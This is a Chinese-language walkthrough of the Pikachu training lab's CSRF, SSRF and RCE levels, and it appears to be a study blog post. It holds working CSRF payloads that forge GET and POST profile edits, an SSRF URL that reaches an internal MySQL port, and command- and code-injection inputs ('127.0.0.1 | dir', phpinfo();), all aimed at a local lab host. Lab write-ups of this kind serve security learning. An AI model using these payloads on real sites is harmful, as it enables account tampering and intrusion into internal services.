pikachu-CSRF-SSRF-RCE速通
目录
- pikachu-CSRF-SSRF-RCE速通
- CSRF
- CSRF(get)
- CSRF(post)
- CSRF Token
- SSRF
- SSRF(curl)
- SSRF(file_get_content)
- RCE
- exec "ping"
- RCE exec "eval"
CSRF
跨站请求伪造,说的通俗一点就是攻击者构造出某个网站的数据包请求并部署好可执行环境,等待受害者去执行,
而受害者在不知情的情况下执行了这个请求,就会做出非预期行为
CSRF(get)
-
先登录,修改个人信息并且抓包,这就相当于获取了数据包请求的格式,思路就是完全可以构造这么一个数据包请求给受害者用
-
把数据包请求拷下来,写入hack.html文件放到网站根目录,然后访问这个文件,就相当于去执行这个请求,这里把手机号改成111111
<script>
document.location="http://192.168.1.28/pikachu-master/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=111111&add=nba+lakes&email=kobe%40pikachu.com&submit=submit";
</script>


CSRF(post)

同样道理,使用js模拟发送一个post数据包,一旦受害者访问hack.html,就会执行非预期请求,这里把手机号该成222222
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
</body>
</html>
<script>
// post 请求接口
let url = "http://192.168.1.28/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php"
//第一步:创建需要的对象
var httpRequest = new XMLHttpRequest();
//第二步:打开连接
httpRequest.open('POST', url, true);
//设置请求头 注:post方式必须设置请求头(在建立连接后设置请求头),根据抓到的包进行构造
httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
let str = "sex=boy&phonenum=222222&add=nba lakes&email=kobe@pikachu.com&submit=submit";
httpRequest.send(str); //发送请求 将字符串数据写入send中sss
</script>


访问后,打开hack.html网络信息,可以发现确实执行了一个post请求,回到pikachu平台并刷新页面,可以发现手机号已经被修改为222222

CSRF Token
使用上面get方式进行伪造,可以发现没什么效果,理由是,在提交请求会有一个token验证的过程,
token存在于seesion中,是每个用户特有的,CSRF攻击者无法获取某个用户的token,故无法通过数据包来伪造的

SSRF
SSRF(curl)
相当于通过服务器来访问内网中主机或服务的方式
http://192.168.1.28/pikachu-master/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:3306
这里访问本地mysql服务

SSRF(file_get_content)
这个貌似只能读取文件,使用于上一道题相同
RCE
exec “ping”

命令执行
127.0.0.1 | dir

RCE exec “eval”
代码执行
phpinfo();